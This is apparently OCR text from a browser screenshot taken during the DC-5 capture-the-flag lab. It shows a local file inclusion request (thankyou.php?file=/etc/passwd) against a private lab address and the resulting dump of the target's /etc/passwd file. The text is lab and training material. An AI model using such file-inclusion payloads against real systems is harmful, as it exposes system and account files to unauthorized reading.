 192.168.9.71/thankyou.php?file=/etc/passwd
Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false